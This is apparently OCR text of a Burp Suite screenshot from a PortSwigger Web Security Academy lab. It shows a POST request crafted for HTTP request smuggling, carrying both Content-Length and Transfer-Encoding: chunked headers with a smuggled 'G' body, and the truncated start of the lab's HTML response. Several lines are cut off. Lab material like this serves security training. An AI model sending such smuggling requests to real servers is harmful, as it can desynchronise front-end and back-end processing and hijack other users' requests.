 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: ac041f521eb787c3c032405c00080086.web-security-academy.net
\r \n
3 Cookie: session=u5SaXSylZpZtfCUCH4y6INttvGXhppPh \r \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0)
Gecko/20100101 Firefox/100.0 \r \n
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8 \r \n
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 \r \n
7 Accept-Encoding: gzip, deflate \r \n
8 Referer: https://portswigger.net/ \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
10 Te: trailers \r \n
11 Connection: close \r \n
12 Content-Type: application/x-www-form-urlencoded \r \n
13 Content-Length: 6 \r \n
14 Transfer-Encoding:chunked \r \n
15 \r \n
16 0 \r \n
17 \r \n
18 G \r \n
19 \r \n
20
REEBUF
Response
Pretty Raw Hex Render \n Sel
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8137
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHe
stylesheet>
10 <link href=/resources/css/labsBlog.css rel=styles
11 <title>
&#72;&#84;&#84;&#80;&#32;&#114;&#101;&#113;&#11
&#116;&#32;&#115;&#109;&#117;&#103;&#103;&#108
103;&#44;&#32;&#98;&#97;&#115;&#105;&#99;&#32;
&#84;&#69;&#32;&#118;&#117;&#108;&#110;&#101;
&#105;&#108;&#105;&#116;&#121;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.j
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>